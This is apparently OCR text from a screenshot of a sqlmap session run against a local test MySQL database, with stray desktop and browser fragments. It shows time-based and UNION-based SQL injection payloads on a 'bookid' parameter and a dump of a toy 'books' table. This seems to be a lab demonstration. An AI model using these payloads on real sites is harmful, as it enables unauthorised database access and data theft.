 Download Python | Python.org
Download Page
Download Biggest SQL Vulnerab
Administrator: Command Prompt
Payload: bookid=1002 AND (SELECT 6376 FROM (SELECT(SLEEP(5)))YEQK)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: bookid=1002 UNION ALL SELECT CONCAT(0x7162717871,0x7742576d464170684277495a76524d4f48595468524b4e437775636a
6b534b566e71647375617a4e,0x7162706b71),NULL,NULL-- -
---
[01:21:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[01:21:58] [INFO] fetching columns for table 'books' in database 'test'
[01:21:58] [INFO] fetching entries for table 'books' in database 'test'
Database: test
Table: books
[3 entries]
+------+-------------+---------------+
| bid | bname | d_link |
+------+-------------+---------------+
| 1001 | Donald Duck | 10001DONAL |
| 1002 | Micky Mouse | 10002MICKY |
| 1003 | DUCK TELL | 10003DUCKTELL |
+------+-------------+---------------+
[01:21:58] [INFO] table 'test.books' dumped to CSV file 'C:\Users\mukesh\AppData\Local\sqlmap\output\localhost\dump\test
\books.csv'
[01:21:58] [INFO] fetched data logged to text files under 'C:\Users\mukesh\AppData\Local\sqlmap\output\localhost'
[*] ending @ 01:21:58 /2020-04-28/
C:\sqlmap>
TEAM
LEAD
Type here to search
ENG
28-04-2020
3